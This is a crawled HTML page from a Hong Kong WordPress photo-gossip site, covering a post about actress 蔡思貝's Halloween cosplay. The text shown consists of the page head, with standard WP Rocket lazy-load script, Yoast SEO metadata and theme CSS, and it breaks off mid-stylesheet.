

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hkgfable.com/%E5%A5%B3%E7%A5%9E%E8%94%A1%E6%80%9D%E8%B2%9D%E8%90%AC%E8%81%96%E7%AF%80cosplay%E8%B6%85%E5%8F%AF%E6%84%9B%E5%A4%9A%E5%9C%96/
body_size: 29527
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="zh-TW"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="zh-TW"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="zh-TW"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
    <title>女神蔡思貝萬聖節COSPLAY超可愛(多圖) - HKGFABLE</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Noto%20Sans%20TC%3A400%7COpen%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Noto%20Sans%20TC%3A400%7COpen%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Noto%20Sans%20TC%3A400%7COpen%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" /></noscript>
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://hkgfable.com/xmlrpc.php" />
    
<!-- [BEGIN] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->
<meta name="ztore3" content=“1234567890” />
<!-- [END] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://hkgfable.com/wp-content/uploads/2021/05/hearrt.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.9-RC1 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://hkgfable.com/女神蔡思貝萬聖節cosplay超可愛多圖/" />
	<meta property="og:locale" content="zh_TW" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="女神蔡思貝萬聖節COSPLAY超可愛(多圖) - HKGFABLE" />
	<meta property="og:description" content="圖片來源:蔡思貝IG" />
	<meta property="og:url" content="https://hkgfable.com/女神蔡思貝萬聖節cosplay超可愛多圖/" />
	<meta property="og:site_name" content="HKGFABLE" />
	<meta property="article:published_time" content="2022-11-01T11:01:09+00:00" />
	<meta property="og:image" content="https://hkgfable.com/wp-content/uploads/2022/11/313503301_689320625944290_8829600381758623994_n.jpg" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="1350" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="作者:" />
	<meta name="twitter:data1" content="Admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://hkgfable.com/%e5%a5%b3%e7%a5%9e%e8%94%a1%e6%80%9d%e8%b2%9d%e8%90%ac%e8%81%96%e7%af%80cosplay%e8%b6%85%e5%8f%af%e6%84%9b%e5%a4%9a%e5%9c%96/#article","isPartOf":{"@id":"https://hkgfable.com/%e5%a5%b3%e7%a5%9e%e8%94%a1%e6%80%9d%e8%b2%9d%e8%90%ac%e8%81%96%e7%af%80cosplay%e8%b6%85%e5%8f%af%e6%84%9b%e5%a4%9a%e5%9c%96/"},"author":{"name":"Admin","@id":"https://hkgfable.com/#/schema/person/24b27d2b556cf99d9e6aadceb49f72a8"},"headline":"女神蔡思貝萬聖節COSPLAY超可愛(多圖)","datePublished":"2022-11-01T11:01:09+00:00","mainEntityOfPage":{"@id":"https://hkgfable.com/%e5%a5%b3%e7%a5%9e%e8%94%a1%e6%80%9d%e8%b2%9d%e8%90%ac%e8%81%96%e7%af%80cosplay%e8%b6%85%e5%8f%af%e6%84%9b%e5%a4%9a%e5%9c%96/"},"wordCount":2,"commentCount":0,"image":{"@id":"https://hkgfable.com/%e5%a5%b3%e7%a5%9e%e8%94%a1%e6%80%9d%e8%b2%9d%e8%90%ac%e8%81%96%e7%af%80cosplay%e8%b6%85%e5%8f%af%e6%84%9b%e5%a4%9a%e5%9c%96/#primaryimage"},"thumbnailUrl":"https://hkgfable.com/wp-content/uploads/2022/11/313503301_689320625944290_8829600381758623994_n.jpg","keywords":["蔡思貝","蔡思貝 余德丞","蔡思貝 男朋友","蔡思貝 胡鴻鈞","蔡思貝 身材","蔡思貝 達哥"],"articleSection":["推薦","明人娛樂","正妹","港女","熱話","網紅"],"inLanguage":"zh-TW","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://hkgfable.com/%e5%a5%b3%e7%a5%9e%e8%94%a1%e6%80%9d%e8%b2%9d%e8%90%ac%e8%81%96%e7%af%80cosplay%e8%b6%85%e5%8f%af%e6%84%9b%e5%a4%9a%e5%9c%96/#respond"]}]},{"@type":"WebPage","@id":"https://hkgfable.com/%e5%a5%b3%e7%a5%9e%e8%94%a1%e6%80%9d%e8%b2%9d%e8%90%ac%e8%81%96%e7%af%80cosplay%e8%b6%85%e5%8f%af%e6%84%9b%e5%a4%9a%e5%9c%96/","url":"https://hkgfable.com/%e5%a5%b3%e7%a5%9e%e8%94%a1%e6%80%9d%e8%b2%9d%e8%90%ac%e8%81%96%e7%af%80cosplay%e8%b6%85%e5%8f%af%e6%84%9b%e5%a4%9a%e5%9c%96/","name":"女神蔡思貝萬聖節COSPLAY超可愛(多圖) - HKGFABLE","isPartOf":{"@id":"https://hkgfable.com/#website"},"primaryImageOfPage":{"@id":"https://hkgfable.com/%e5%a5%b3%e7%a5%9e%e8%94%a1%e6%80%9d%e8%b2%9d%e8%90%ac%e8%81%96%e7%af%80cosplay%e8%b6%85%e5%8f%af%e6%84%9b%e5%a4%9a%e5%9c%96/#primaryimage"},"image":{"@id":"https://hkgfable.com/%e5%a5%b3%e7%a5%9e%e8%94%a1%e6%80%9d%e8%b2%9d%e8%90%ac%e8%81%96%e7%af%80cosplay%e8%b6%85%e5%8f%af%e6%84%9b%e5%a4%9a%e5%9c%96/#primaryimage"},"thumbnailUrl":"https://hkgfable.com/wp-content/uploads/2022/11/313503301_689320625944290_8829600381758623994_n.jpg","datePublished":"2022-11-01T11:01:09+00:00","author":{"@id":"https://hkgfable.com/#/schema/person/24b27d2b556cf99d9e6aadceb49f72a8"},"breadcrumb":{"@id":"https://hkgfable.com/%e5%a5%b3%e7%a5%9e%e8%94%a1%e6%80%9d%e8%b2%9d%e8%90%ac%e8%81%96%e7%af%80cosplay%e8%b6%85%e5%8f%af%e6%84%9b%e5%a4%9a%e5%9c%96/#breadcrumb"},"inLanguage":"zh-TW","potentialAction":[{"@type":"ReadAction","target":["https://hkgfable.com/%e5%a5%b3%e7%a5%9e%e8%94%a1%e6%80%9d%e8%b2%9d%e8%90%ac%e8%81%96%e7%af%80cosplay%e8%b6%85%e5%8f%af%e6%84%9b%e5%a4%9a%e5%9c%96/"]}]},{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://hkgfable.com/%e5%a5%b3%e7%a5%9e%e8%94%a1%e6%80%9d%e8%b2%9d%e8%90%ac%e8%81%96%e7%af%80cosplay%e8%b6%85%e5%8f%af%e6%84%9b%e5%a4%9a%e5%9c%96/#primaryimage","url":"https://hkgfable.com/wp-content/uploads/2022/11/313503301_689320625944290_8829600381758623994_n.jpg","contentUrl":"https://hkgfable.com/wp-content/uploads/2022/11/313503301_689320625944290_8829600381758623994_n.jpg","width":1080,"height":1350},{"@type":"BreadcrumbList","@id":"https://hkgfable.com/%e5%a5%b3%e7%a5%9e%e8%94%a1%e6%80%9d%e8%b2%9d%e8%90%ac%e8%81%96%e7%af%80cosplay%e8%b6%85%e5%8f%af%e6%84%9b%e5%a4%9a%e5%9c%96/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"首頁","item":"https://hkgfable.com/"},{"@type":"ListItem","position":2,"name":"女神蔡思貝萬聖節COSPLAY超可愛(多圖)"}]},{"@type":"WebSite","@id":"https://hkgfable.com/#website","url":"https://hkgfable.com/","name":"HKGFABLE","description":"香港正妹雜誌","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hkgfable.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"zh-TW"},{"@type":"Person","@id":"https://hkgfable.com/#/schema/person/24b27d2b556cf99d9e6aadceb49f72a8","name":"Admin","image":{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://hkgfable.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/30890c0dae5277a7b4d98b7d3f3cf0a413cd9adfa537241d52269fe79d22a0bb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/30890c0dae5277a7b4d98b7d3f3cf0a413cd9adfa537241d52269fe79d22a0bb?s=96&d=mm&r=g","caption":"Admin"},"sameAs":["https://hkgfable.com"],"url":"https://hkgfable.com/author/hkgfableadmin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="訂閱《HKGFABLE》&raquo; 資訊提供" href="https://hkgfable.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《HKGFABLE》&raquo; 留言的資訊提供" href="https://hkgfable.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《HKGFABLE 》&raquo;〈女神蔡思貝萬聖節COSPLAY超可愛(多圖)〉留言的資訊提供" href="https://hkgfable.com/%e5%a5%b3%e7%a5%9e%e8%94%a1%e6%80%9d%e8%b2%9d%e8%90%ac%e8%81%96%e7%af%80cosplay%e8%b6%85%e5%8f%af%e6%84%9b%e5%a4%9a%e5%9c%96/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hkgfable.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhkgfable.com%2F%25e5%25a5%25b3%25e7%25a5%259e%25e8%2594%25a1%25e6%2580%259d%25e8%25b2%259d%25e8%2590%25ac%25e8%2581%2596%25e7%25af%2580cosplay%25e8%25b6%2585%25e5%258f%25af%25e6%2584%259b%25e5%25a4%259a%25e5%259c%2596%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hkgfable.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhkgfable.com%2F%25e5%25a5%25b3%25e7%25a5%259e%25e8%2594%25a1%25e6%2580%259d%25e8%25b2%259d%25e8%2590%25ac%25e8%2581%2596%25e7%25af%2580cosplay%25e8%25b6%2585%25e5%258f%25af%25e6%2584%259b%25e5%25a4%259a%25e5%259c%2596%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: 